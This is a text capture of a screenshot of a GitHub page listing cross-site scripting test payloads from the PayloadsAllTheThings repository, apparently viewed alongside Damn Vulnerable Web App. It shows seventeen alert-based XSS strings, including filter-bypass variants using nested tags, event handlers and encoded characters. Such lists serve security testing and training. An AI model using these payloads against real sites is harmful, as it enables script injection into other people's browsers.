 Damn Vulnerable Web App (DV
PayloadsAllTheThings/XSS Injec
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/XSS Injection/Intruders/IntrudersXSS.txt
R
Product
Solutions
Open Source
Pricing
Search or jump to...
/
Sign in
Sign up
swisskyrepo / PayloadsAllTheThings
Public
Sponsor
Notifications
Fork 13.8k
Star 55.5k
Code
Pull requests 2
Actions
Projects
Security
Insights
Files
master
Go to file
Files
Images
Intruders
0xcela_event_handlers.txt
BRUTELOGIC-XSS-JS.txt
BRUTELOGIC-XSS-STRINGS.txt
IntrudersXSS.txt
JHADDIX_XSS.txt
MarioXSSVectors.txt
RSNAKE_XSS.txt
XSSDetection.txt
XSS_Polyglots.txt
PayloadsAllTheThings / XSS Injection / Intruders / IntrudersXSS.txt
trietptm Copy this -> Cut this
f44d014 · 5 years ago
History
Code
Blame
179 lines (179 loc) · 11.5 KB
1 <script>alert('XSS')</script>
2 <scr<script>ipt>alert('XSS')</scr<script>ipt>
3 "><script>alert('XSS')</script>
4 "><script>alert(String.fromCharCode(88,83,83))</script>
5 <img src=x onerror=alert('XSS');>
6 <img src=x onerror=alert(String.fromCharCode(88,83,83));>
7 <img src=x oneonerrorrror=alert(String.fromCharCode(88,83,83)
8 <img src=x:alert(alt) onerror=eval(src) alt=xss>
9 "><img src=x onerror=alert('XSS');>
10 "><img src=x onerror=alert(String.fromCharCode(88,83,83));>
11 <svgonload=alert(1)>
12 <svg/onload=alert('XSS')>
13 <svg/onload=alert(String.fromCharCode(88,83,83))>
14 <svg id=alert(1) onload=eval(id)>
15 "><svg/onload=alert(String.fromCharCode(88,83,83))>
16 "><svg/onload=alert(/XSS/)
17 <body onload=alert(/XSS/.source)>
12:53 PM Mon 26 Feb
53%
Untitled 3
<scr<script>ipt>alert('XSS')</scr<script>ipt>
scr
100%